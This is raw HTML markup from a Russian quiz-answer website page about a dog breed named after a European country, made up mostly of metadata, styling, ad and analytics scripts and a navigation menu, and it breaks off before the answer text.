

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html
body_size: 13948
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Какая порода собак получила свое название от европейской страны: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Какая порода собак получила свое название от европейской страны:." />
<link rel="canonical" href="https://otvetzdes.ru/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Какая порода собак получила свое название от европейской страны: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Какая порода собак получила свое название от европейской страны:." />
<meta property="og:url" content="https://otvetzdes.ru/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:27:55+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html","url":"https://otvetzdes.ru/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html","name":"Какая порода собак получила свое название от европейской страны: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:27:55+00:00","dateModified":"2023-01-21T17:27:55+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Какая порода собак получила свое название от европейской страны:.","breadcrumb":{"@id":"https://otvetzdes.ru/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/kakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Какая порода собак получила свое название от европейской страны: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/40002" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fkakaya-poroda-sobak-poluchila-svoe-nazvanie-ot-evropejskoj-strany-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-40002 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
